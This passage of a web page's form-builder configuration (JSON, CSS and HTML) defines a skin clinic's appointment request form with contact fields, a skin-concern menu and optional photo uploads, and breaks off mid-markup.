valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv 